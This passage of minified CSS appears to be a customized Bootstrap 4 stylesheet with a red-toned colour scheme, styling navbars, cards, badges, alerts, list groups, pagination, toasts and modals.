ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#a6d0f7}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#d63a3a;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#a6d0f7}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.3135rem;border-top-right-radius:.3135rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#120909;border-color:#dee2e6 #dee2e6 #120909}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.3135rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#d63a3a}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.33594rem;padding-bottom:.33594rem;margin-right:1rem;font-size:1.09375rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.3135rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50% / 100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width: 99.98%){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 100%){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 99.98%){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 100%){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.3135rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.3135rem - 1px);border-top-right-radius:calc(.3135rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.3135rem - 1px);border-bottom-left-radius:calc(.3135rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.3135rem - 1px) calc(.3135rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.3135rem - 1px) calc(.3135rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.3135rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.3135rem - 1px);border-top-right-radius:calc(.3135rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.3135rem - 1px);border-bottom-left-radius:calc(.3135rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width: 100%){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width: 100%){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 100%){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.3135rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.3135rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#fff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#d9d9d9;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.3135rem;border-bottom-left-radius:.3135rem}.page-item:last-child .page-link{border-top-right-radius:.3135rem;border-bottom-right-radius:.3135rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#d63a3a;border-color:#d63a3a}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.625rem;border-bottom-left-radius:.625rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.625rem;border-bottom-right-radius:.625rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.3135rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#d63a3a}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#105fa7}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.badge-secondary{color:#fff;background-color:#3b1f14}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#0d0d0f}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.badge-success{color:#fff;background-color:#8c4528}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#009d68}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.badge-info{color:#fff;background-color:#a04f2e}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#8c4528}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#cca800}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.badge-danger{color:#fff;background-color:#e53b3b}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#d11c1c}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.badge-light{color:#212529;background-color:#e5e5e5}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#ccc}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.badge-dark{color:#fff;background-color:#16171b}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#000}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.625rem}@media (min-width: 100%){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.3135rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.8125rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0a3f6f;background-color:#d0e4f7;border-color:#bddaf4}.alert-primary hr{border-top-color:#a7cef0}.alert-primary .alert-link{color:#062440}.alert-secondary{color:#131416;background-color:#d3d4d4;border-color:#c2c2c3}.alert-secondary hr{border-top-color:#b5b5b6}.alert-secondary .alert-link{color:#000}.alert-success{color:#006c48;background-color:#ccf6e8;border-color:#b8f2de}.alert-success hr{border-top-color:#a2eed4}.alert-success .alert-link{color:#003926}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856d00;background-color:#fff6cc;border-color:#fff2b8}.alert-warning hr{border-top-color:#ffed9f}.alert-warning .alert-link{color:#524300}.alert-danger{color:#771f1f;background-color:#fad8d8;border-color:#f8c8c8}.alert-danger hr{border-top-color:#f5b1b1}.alert-danger .alert-link{color:#4f1414}.alert-light{color:#777;background-color:#fafafa;border-color:#f8f8f8}.alert-light hr{border-top-color:#ebebeb}.alert-light .alert-link{color:#5e5e5e}.alert-dark{color:#0b0c0e;background-color:#d0d1d1;border-color:#bebebf}.alert-dark hr{border-top-color:#b1b1b2}.alert-dark .alert-link{color:#000}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.65625rem;background-color:#e9ecef;border-radius:.3135rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#d63a3a;transition:width .6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.3135rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#fff;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#d63a3a;border-color:#d63a3a}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width: 100%){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 100%){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#0a3f6f;background-color:#bddaf4}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#0a3f6f;background-color:#a7cef0}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#0a3f6f;border-color:#0a3f6f}.list-group-item-secondary{color:#131416;background-color:#c2c2c3}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#131416;background-color:#b5b5b6}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#131416;border-color:#131416}.list-group-item-success{color:#006c48;background-color:#b8f2de}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#006c48;background-color:#a2eed4}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#006c48;border-color:#006c48}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856d00;background-color:#fff2b8}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856d00;background-color:#ffed9f}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856d00;border-color:#856d00}.list-group-item-danger{color:#771f1f;background-color:#f8c8c8}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#771f1f;background-color:#f5b1b1}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#771f1f;border-color:#771f1f}.list-group-item-light{color:#777;background-color:#f8f8f8}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#777;background-color:#ebebeb}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#777;border-color:#777}.list-group-item-dark{color:#0b0c0e;background-color:#bebebf}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0b0c0e;background-color:#b1b1b2}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#0b0c0e;border-color:#0b0c0e}.close{float:right;font-size:1.3125rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.625rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.625rem - 1px);border-top-right-radius:calc(.625rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem 